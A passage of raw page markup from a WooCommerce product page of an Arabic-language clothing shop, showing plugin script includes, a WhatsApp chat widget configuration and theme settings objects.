include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/bajama-7\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"52e113c655","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"97238dd681","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"f3f0eb7aaa"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"97238dd681","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"f3f0eb7aaa"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"610d9d281a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5460,"title":"%D8%A8%D8%AC%D8%A7%D9%85%D8%A9%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/07\/WhatsApp-Image-2023-05-31-at-3.53.19-PM-595x588.jpeg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"610d9d281a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5460,"title":"%D8%A8%D8%AC%D8%A7%D9%85%D8%A9%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/07\/WhatsApp-Image-2023-05-31-at-3.53.19-PM-595x588.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, 